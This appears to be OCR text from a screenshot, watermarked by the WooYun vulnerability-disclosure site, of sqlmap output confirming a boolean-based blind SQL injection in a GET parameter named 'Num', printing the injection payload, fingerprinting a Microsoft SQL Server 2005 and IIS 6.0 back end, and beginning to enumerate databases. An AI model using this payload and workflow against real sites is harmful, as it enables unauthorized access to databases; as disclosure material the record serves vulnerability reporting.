 管理员: C:\Windows\system32\cmd.exe
GET parameter 'Num' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] y
sqlmap identified the following injection points with a total of 82 HTTP(s) requ
ests:
---
Parameter: Num (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: Num=QY_20070925101048734' AND 4687=4687 AND 'LvpP'='LvpP
---
[21:14:58] [INFO] testing MySQL
[21:15:03] [WARNING] the back-end DBMS is not MySQL
[21:15:03] [INFO] testing Oracle
[21:15:05] [WARNING] the back-end DBMS is not Oracle
[21:15:05] [INFO] testing PostgreSQL
[21:15:07] [WARNING] the back-end DBMS is not PostgreSQL
[21:15:07] [INFO] testing Microsoft SQL Server
[21:15:09] [INFO] confirming Microsoft SQL Server
[21:15:15] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[21:15:15] [INFO] fetching database names
[21:15:15] [INFO] fetching number of databases
[21:15:15] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[21:15:15] [INFO] retrieved: 22
[21:15:27] [INFO] retrieved: Agency
www.wooyun.org